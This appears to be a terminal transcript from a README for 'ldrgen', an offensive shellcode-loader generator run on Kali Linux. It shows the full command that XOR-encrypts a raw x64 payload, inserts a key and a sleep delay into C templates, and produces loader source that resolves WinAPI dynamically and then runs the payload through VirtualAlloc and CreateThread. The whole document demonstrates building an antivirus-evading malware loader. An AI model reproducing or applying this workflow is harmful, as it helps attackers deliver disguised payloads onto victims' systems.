 ┌──(kali㉿kali)-[~/ldrgen]
└─$ ./ldr -bin payload_x64.bin -out ./output -ldr CreateThread_Iat_Xor_Sleep -enc xor -args "key=asdasdiasdasidasdasd, sleep=10" --cleanup
[*] Using default template path: ./templates
[!!!] XORing shellcode with key: asdasdiasdasidasdasd
[Sanity Check] Starting bytes (before XOR):  { 0×4D, 0×5A, 0×41, 0×52 ... }
[*] Encrypted shellcode saved to: payload_x64.bin.enc
[*] Saving generated files to: /home/kali/ldrgen/output
[SHELLCODE] Shellcode size: 307200 bytes
[SHELLCODE] Starting bytes:  { 0×2C, 0×29, 0×25, 0×33 ... }
[*] Shellcode.c → OK
[*] Shellcode.h → OK
[LDR] Using: Dyanmic WinAPI resolution then VirtualAlloc, Sleep, xorShellcode, memcpy, CreateThread, WaitForSingleObject
[TEMPLATING] Replacing: ${KEY} with: asdasdiasdasidasdasd
[TEMPLATING] Replacing: ${ SLEEP } with: 10
[CLEANUP] Removing encrypted shellcode file: payload_x64.bin.enc
[*] Done!